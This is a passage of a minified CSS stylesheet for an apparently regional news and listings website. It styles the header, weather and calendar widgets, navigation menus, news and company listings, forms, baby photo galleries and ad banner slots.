.top{width:450px;height:98px;padding:14px 0 0 20px}#mainHeader .top a.logo,#mainHeader .top a:hover.logo{font-size:0;line-height:0;height:82px;display:block;float:left;margin:0 9px 0 0}#mainHeader .top a.logo img,#mainHeader .top a:hover.logo img{display:block;height:82px}#mainHeader .top a.city,#mainHeader .top a:hover.city{font-size:0;line-height:0;display:block;float:left;width:15px;height:26px;background:url(../images/switcher.png) left top no-repeat;background-size:15px 26px;margin:30px 0 0}#mainHeader .top .weather{width:100px;height:43px;padding:15px 0 0 77px;position:absolute;top:28px;left:517px;background:url(../images/weather.png) left top no-repeat;background-size:65px 58px;font-family:fira_sansbold;color:#cfe7f2;font-size:.688em;line-height:120%}#mainHeader .top .weather span{display:block;color:#fff;font-size:.909em;font-family:fira_sansbold_italic}#mainHeader .top .dayName{position:absolute;top:48px;right:22px;font-size:.75em;color:#fff;background:url(../images/calendar.png) left center no-repeat;background-size:11px 10px;padding:0 0 0 16px}#mainHeader .top a.account,#mainHeader .top a:hover.account{background:url(../images/account.png) 20px center no-repeat;background-size:13px 14px;background-color:rgba(210,210,210,0);height:30px;line-height:32px;text-transform:uppercase;text-decoration:none;display:block;position:absolute;top:10px;right:20px;font-family:fira_sansmedium;color:#fff;font-size:.75em;border:1px solid #7ec0db;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:0 20px 0 40px}#mainHeader .top a:hover.account{border-color:#fff}#mainHeader nav{height:43px;border-top:1px solid #7ec0db}#mainHeader nav ul{width:100%;height:43px;display:table;margin:0;padding:0;font-family:fira_sansmedium;color:#fff;font-size:.875em;text-transform:uppercase}#mainHeader nav ul li{height:43px;display:table-cell;text-align:center;vertical-align:middle;border-right:1px solid #7ec0db;position:relative}#mainHeader nav ul li:last-of-type{border:0}#mainHeader nav ul li a,#mainHeader nav ul li a:hover{color:#fff;text-decoration:none;height:43px;line-height:45px;display:block;padding:0 15px}#mainHeader nav ul li:hover{background:#7ec0db}#mainHeader nav ul li.ih{padding:0 15px 0 0}#mainHeader nav ul li.ih a,#mainHeader nav ul li.ih a:hover{background:url(../images/menu.svg) right center no-repeat;background-size:9px 6px}#mainHeader nav ul.ddmenu{width:150px;height:auto;display:none;position:absolute;top:43px;background:#fff;border:1px solid #ddd;text-transform:none;z-index:9999;font-family:fira_sansregular;border-top:0;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09)}#mainHeader nav ul.ddmenu.double{width:305px;overflow:hidden}#mainHeader nav ul.ddmenu.left{left:0;border-left:0}#mainHeader nav ul.ddmenu.center{left:-1px}#mainHeader nav ul.ddmenu.right{right:0;border-right:0}#mainHeader nav ul.ddmenu li{display:block;text-align:left;height:auto;border:0;background:url(../images/sep.svg) left bottom repeat-x}#mainHeader nav ul.ddmenu li.nobd,#mainHeader nav ul.ddmenu li:last-of-type{background:0 0}#mainHeader nav ul.ddmenu.double li{width:150px;float:left;margin:0 5px 0 0}#mainHeader nav ul.ddmenu.double li:nth-of-type(2n){margin:0}#mainHeader nav ul.ddmenu li a,#mainHeader nav ul.ddmenu li a:hover{color:#454545;text-decoration:none;height:auto;line-height:16px;display:block;padding:10px 15px}#mainHeader nav ul.ddmenu li a:hover{background:#f2f2f2}#wrapper{background:#fff;padding:30px 0;overflow:hidden}#wrapper #main{width:680px;min-height:500px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-right:1px solid #ddd;padding:0 19px 0 20px;overflow:hidden}#position #main h1{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #main h1:after,#position #main h1:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #main h1:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #main h1:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #main h1 span{font-family:fira_sansregular}#position #main .books{overflow:hidden}#position #main .books .book{width:600px;height:696px;margin:0 auto 20px;padding:0;background:url(../images/book.jpg) left top no-repeat}#position #main .books .book .item{width:173px;height:332px;margin:0 0 21px 20px;float:left;position:relative}#position #main .books .book .item img{width:173px;height:244px;position:absolute;bottom:0;left:0}#position #main .issuuembed{width:100%;height:500px;background:#f2f2f2}#position .news .featured{height:426px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .featured img{display:block;height:426px;margin:0;padding:0}#position .news .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .news h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .news h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .news h2 a,#position .news h2 a:hover{color:#454545;text-decoration:none}#position .news h2 a:hover{text-decoration:underline}#position .news h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .news h3 a,#position .news h3 a:hover{color:#454545;text-decoration:none}#position .news h3 a:hover{text-decoration:underline}#position .news p{color:#454545;font-size:1em;line-height:135%}#position .news .holder{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;display:table}#position .news .holder.nobd{background:0 0;padding:0;margin:0}#position .news .holder .col{width:50%;display:table-cell;vertical-align:top;padding:0 11px 0 0}#position .news .holder .col:last-of-type{padding:0 0 0 11px}#position .news .holder.nobd .normal{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .holder .normal img{display:block;margin:0 0 10px;width:100%}#position .news .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .plain.bd{margin:0;background:0 0;border-bottom:1px solid #ddd}#position .news h2.title{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .news h2.title:after,#position .news h2.title:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .news h2.title:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .news h2.title:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .ads .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .ads .plain img{float:left;width:80px;height:80px;display:block;margin:0 10px 0 0}#position .ads .plain div{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:120%;text-align:left;text-transform:uppercase;margin:0 0 5px}#position .ads .plain p{color:#454545;font-size:1em;line-height:140%;margin:0}#position .ads .plain p a,#position .ads .plain p a:hover{color:#454545;text-decoration:none}#position .ads .plain p a:hover{text-decoration:underline}#position .albums .holder,#position .games .holder{width:100%;display:table}#position .albums .holder .col,#position .games .holder .col{width:50%;display:table-cell;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 11px 0 0}#position .albums .holder .col:last-of-type,#position .games .holder .col:last-of-type{padding:0 0 0 11px}#position .albums .normal,#position .games .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .albums .normal .category{position:absolute;top:265px;left:0;color:#fff;text-transform:uppercase;background:#83bf3c;height:23px;line-height:23px;padding:0 10px;font-size:.75em;font-family:fira_sanslight}#position .albums .normal img,#position .games .normal img{width:100%;display:block;margin:0 0 10px;padding:0}#position .albums h3,#position .games h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .albums h3 a,#position .albums h3 a:hover,#position .games h3 a,#position .games h3 a:hover{color:#454545;text-decoration:none}#position .albums h3 a:hover,#position .games h3 a:hover{text-decoration:underline}#position .games .txt{line-height:130%}#position .albums h6{text-transform:uppercase;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:125%;text-align:left}#position .programs .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .normal img{width:80px;float:left;display:block;margin:0 8px 0 0}#position .programs .normal h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 4px}#position .programs .normal h3 a,#position .programs .normal h3 a:hover{color:#454545;text-decoration:none}#position .programs .normal h3 a:hover{text-decoration:underline}#position .programs .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .programs .date span{color:#8b8b8b}#position .programs .normal h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase}#position .programs .big{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .big img{width:110px;float:left;display:block;margin:0 10px 0 0}#position .programs .big h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 6px;padding:3px 0 0}#position .programs .big h3 a,#position .programs .big h3 a:hover{color:#454545;text-decoration:none}#position .programs .big .category{position:absolute;top:87px;left:0;color:#fff;background:#29b2ab;text-transform:uppercase;padding:0 9px;height:23px;line-height:24px;font-size:.688em}#position .programs .big h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase;padding:4px 0 0}#position .companies .normal,#position .companies .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .companies .normal img{width:110px;height:110px;display:block;float:left;margin:0 10px 0 0}#position .companies .normal .data{width:510px;float:right}#position .companies .normal .data .offer{padding:20px 0 0;font-size:.813em}#position .companies .category{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;text-align:left;text-transform:uppercase}#position .companies .category2{position:absolute;top:87px;left:0;height:23px;line-height:25px;color:#fff;text-transform:uppercase;background:#e3932d;font-family:fira_sanslight;font-size:.688em;padding:0 8px}#position .companies h3{font-family:fira_sansbold;color:#454545;font-size:1.125em;font-weight:400;line-height:115%;text-align:left;margin:0 0 5px}#position .companies h3 a,#position .companies h3 a:hover{color:#454545;text-decoration:none}#position .companies h3 a:hover{text-decoration:underline}#position .companies .phone,#position .companies .phone2{color:#454545;font-size:.786em;line-height:110%;text-align:left;margin:0 0 5px;text-transform:uppercase}#position .companies .phone2{padding:6px 0 0}#position .companies .location{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:115%;text-align:left;text-transform:uppercase}#position .companies .info{padding:4px 0 0;line-height:130%;font-family:fira_sansbold;text-align:left}#position .companies .info a,#position .companies .info a:hover{color:#454545}#position #main .buttonMore{padding:10px 0 30px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #main .buttonMore.nomg{margin:0}#position #main .buttonMore a,#position #main .buttonMore a:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttonMore a span,#position #main .buttonMore a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .pages{padding:10px 0 30px;text-align:center;border-bottom:1px solid #ddd}#position #main .pages ul{margin:0;padding:0;list-style:none}#position #main .pages ul li{display:inline-block;height:25px;margin:0 6px}#position #main .pages ul li a,#position #main .pages ul li a:hover{display:block;text-decoration:none;height:25px;line-height:25px;border:1px solid #ddd;min-width:25px;color:#949494;font-size:.75em;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .pages ul li a:hover{color:#333}#position #main .pages ul li a.active,#position #main .pages ul li a:hover.active{color:#3198b8}#position #main .pages ul li a.prev,#position #main .pages ul li a:hover.prev{border:0;text-indent:-9999px;background:url(../images/prev.svg) center center no-repeat;background-size:21px 21px}#position #main .pages ul li a.next,#position #main .pages ul li a:hover.next{border:0;text-indent:-9999px;background:url(../images/next.svg) center center no-repeat;background-size:21px 21px}#position #main .search{width:100%;display:table;padding:10px 0 30px;margin:0 0 20px;border-bottom:1px solid #ddd}#position #main .search .col{width:50%;padding:0 20px 0 0;display:table-cell;position:relative;height:36px;vertical-align:top}#position #main .search .col:last-of-type{padding:0}#position #main .search .col input{width:100%;height:36px;background:#fff;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;font-family:fira_sansregular;padding:0 10px;font-size:1em;outline:0}#position #main .search .col input::-webkit-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input::-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-ms-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col button{width:46px;height:36px;display:block;padding:0;margin:0;background:url(../images/search.png) left center no-repeat;font-size:0;line-height:0;border:0;cursor:pointer;position:absolute;top:0;right:20px;appearance:none;-moz-appearance:none;-webkit-appearance:none}#position #main .search .col a.calendar{width:37px;height:37px;display:block;font-size:0;line-height:0;background:url(../images/calendar2.png) left top no-repeat;background-size:37px;position:absolute;top:0;right:0}#position #main .search .styled-select{width:100%;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .search .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#wrapper #sidebar{width:340px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right}#wrapper #sidebar .newCompany{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/bgreg.gif) center center no-repeat;background-size:cover}#wrapper #sidebar .newCompany h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .newCompany p{padding:0 20px;margin:0 0 20px;line-height:130%}#wrapper #sidebar .promoPhoto{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;height:200px;margin:0 0 20px;text-align:center;background:url(../images/promoPhoto.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoPhoto h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:125%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/promoEmail.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoEmail h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail p{line-height:130%;margin:0 0 27px}#wrapper #sidebar .promoEmail input{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:246px;height:34px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none;margin:0 auto 10px;font-family:fira_sansregular;font-size:1em}#wrapper #sidebar .promoEmail button,#wrapper #sidebar .promoEmail button:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 auto;cursor:pointer;outline:0;background:#fff}#wrapper #sidebar .promoEmail button span,#wrapper #sidebar .promoEmail button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar h2{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #sidebar h2:after,#position #sidebar h2:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #sidebar h2:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #sidebar h2:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #sidebar .news h3{margin:0}#position #sidebar .buttonMore{padding:0 0 20px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #sidebar .buttonMore.nomg{margin:0}#position #sidebar .buttonMore a,#position #sidebar .buttonMore a:hover{display:inline-block;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-transform:uppercase;padding:0 28px 0 0;background:url(../images/arrow.svg) right top no-repeat;background-size:18px;height:18px;line-height:19px}#position #sidebar .buttonMore a:hover{text-decoration:underline}#position #sidebar .buttonMore2{text-align:center}#position #sidebar .buttonMore2 a,#position #sidebar .buttonMore2 a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:#fff}#position #sidebar .buttonMore2 a span,#position #sidebar .buttonMore2 a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px 0 37px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:url(../images/login.png) 18px center no-repeat #fff}#position .read{padding:0 0 20px}#position .read.nopd{padding:0}#position .read h6{margin:0 0 8px}#position .read h2{font-family:fira_sansbold;color:#454545;font-size:2.125em;line-height:115%;font-weight:400;text-align:left;margin:0 0 20px;padding:3px 0 0}#position .read h2.border{background:url(../images/sep.svg) left bottom repeat-x;padding:10px 0 20px;margin:0 0 10px}#position .read img.main{display:block;width:100%;margin:0 0 20px}#position .read p.lead{margin:0 0 20px;font-family:fira_sansmedium;line-height:140%}#position .read .txt{padding:0 0 10px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .txt.nobd{padding:0 0 10px;background:0 0}#position .read .txt p{margin:0 0 20px;line-height:155%}#position .read .txt p b,#position .read .txt p strong{font-family:fira_sansbold;font-weight:400}#position .read .txt img{display:block;margin:0 auto 20px;max-width:100%;height:auto}#position .read .location h3{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .location h3:after,#position .read .location h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .location h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .location h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read .social{height:80px;line-height:80px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .social a,#position .read .social a:hover{color:#656565;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:30px}#position .read .social a:hover{color:#333}#position .read .info{padding:20px 0;margin:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .read .date span{color:#8b8b8b}#position .read .data,#position .read .location,#position .read .price,#position .read h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.875em;font-weight:400;line-height:130%;text-align:left;text-transform:uppercase}#position .read .data,#position .read .location{margin:0 0 5px}#position .read .price{margin:-2px 0 0;padding:0 0 5px}#position .read .price span{color:#3e9fbd}#position .read .list{padding:20px 0 0}#position .read .list .imagesHolder img{width:100%}#position .read .list h3{font-family:fira_sansbold;color:#3198b8;font-size:1.125em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 25px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .list h3:after,#position .read .list h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .list h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .list h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read ul{margin:0 0 20px;padding:0;list-style:none;line-height:22px}#position .read ul li{padding:0 0 0 14px;margin:0 0 14px;background:url(../images/bull.svg) left 6px no-repeat;background-size:6px}#position .read ul li span{font-family:fira_sansbold;display:block}#position .read a,#position .read a:hover{color:#454545}#position .read .list.form{background:url(../images/sep.svg) left bottom repeat-x;padding-bottom:30px}#position .read .list .checkbox{padding:0 0 20px 148px}#position .read .list .checkbox input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label,#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.clr{width:410px;padding-left:30px;display:inline-block;line-height:22px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;cursor:pointer;text-align:left;color:#656565;font-size:1em}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.chk,#position .read .list .checkbox input[type=checkbox].css-checkbox:checked+label.css-label{background-image:url(../images/checkboxon.png)}#position .read .list .checkbox label.css-label{background-image:url(../images/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#position .read .list .row{margin:0 0 20px;overflow:hidden}#position .read .list .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}#position .read .list .row label.required:before{content:'* ';color:#c11}#position .read .list .row span{width:35px;height:36px;line-height:36px;display:block;float:right;text-align:right}#position .read .list .row input.input,#position .read .list .row textarea{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}#position .read .list .row textarea{height:100px;padding:10px}#position .read .list .row .styled-select{width:457px;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:right}#position .read .list .row .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#position .read .list button,#position .read .list button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 148px;cursor:pointer;outline:0}#position .read .list button span,#position .read .list button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position .read .images{overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;padding:5px 0 0}#position .read .images a.link{width:134px;height:134px;display:block;float:left;margin:0 20px 20px 0}#position .read .images a.link:nth-of-type(4n){margin-right:0}#position .read .images a.link img{width:134px;height:134px;display:block}#position .navButtons{padding:10px 0 30px;overflow:hidden}#position .navButtons a.next,#position .navButtons a.prev,#position .navButtons a:hover.next,#position .navButtons a:hover.prev{-webkit-border-radius:38px;-moz-border-radius:38px;border-radius:38px;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;padding:0 20px 0 48px;border:1px solid #b9b9b9;display:block;float:left;text-transform:uppercase;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-align:center}#position .navButtons a.next,#position .navButtons a:hover.next{float:right;background:rgba(210,210,210,0);padding:0 20px}#position .navButtons a.next span,#position .navButtons a:hover.next span{background:url(../images/next.svg) right center no-repeat rgba(210,210,210,0);background-size:18px;padding:0 28px 0 0}#position .baby{width:600px;height:425px;position:relative;background:url(../images/sep.svg) left bottom repeat-x;padding:0 0 25px}#position .baby .holder{width:595px;height:397px;padding:28px 0 0 28px;background:url(../images/baby.png) left top no-repeat;background-size:600px 425px;position:absolute;top:-5px;left:-5px}#position .baby .holder img{width:545px;height:369px;display:block}#position .tags{line-height:24px;padding:30px 0;background:url(../images/sep.svg) left bottom repeat-x;color:rgba(101,101,101,.75)}#position .tags a,#position .tags a:hover{font-family:fira_sansitalic;color:rgba(101,101,101,.75);text-align:left;text-decoration:none}#position .tags a:hover{color:#333}#position .map img{width:100%;padding:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}#position .buttonBack a,#position .buttonBack a:hover{background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}#position .babies .holder{overflow:hidden}#position .babies .holder .normal{width:200px;float:left;margin:0 20px 20px 0}#position .babies .holder .normal.no{margin:0}#position .babies .holder .normal img{width:200px;display:block;margin:0 0 12px}#position .babies .holder .normal .female,#position .babies .holder .normal .male{overflow:hidden;border:1px solid #d9e9ee;height:220px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:url(../images/male.png) 142px bottom no-repeat #e8f4f8;background-size:37px 30px}#position .babies .holder .normal .female{background:url(../images/female.png) 142px bottom no-repeat #fef4f5;background-size:37px 35px;border-color:#f5e7e8}#position .babies .holder .normal .info{padding:0 10px}#position .babies .holder .normal .info h2{font-family:fira_sansbold;color:#454545;font-size:1em;font-weight:400;line-height:110%;margin:0 0 5px}#position .babies .holder .normal .info h2 a,#position .babies .holder .normal .info h2 a:hover{color:#454545;text-decoration:none}#position .babies .holder .normal .info h2 a:hover{text-decoration:underline}#position .babies .holder .normal .info h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.75em;font-weight:400;text-align:left}#position .banner_468_120{margin:0 0 20px;clear:both}#position .banner_468_120 div{background:#d2d2d2;overflow:hidden;min-height:120px;text-align:center}#position .banner_468_120 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_250{margin:0 0 20px}#position .banner_300_250 div{background:#d2d2d2;min-height:250px}#position .banner_300_250 div img{display:block}#position .banner_300_250 